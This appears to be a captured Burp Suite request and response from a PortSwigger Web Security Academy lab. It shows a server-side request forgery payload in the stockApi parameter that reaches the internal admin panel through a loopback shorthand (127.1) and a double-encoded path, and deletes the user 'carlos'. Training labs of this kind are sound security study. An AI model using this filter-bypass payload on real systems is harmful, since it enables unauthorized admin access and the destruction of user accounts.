 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net
3 Cookie: session=3b9ojjXxD3vvZLCQMqyjzWE5r6viddvu
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=aZc3RRHHvgWMofvr6GuHYvzyzDPuGiOV; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7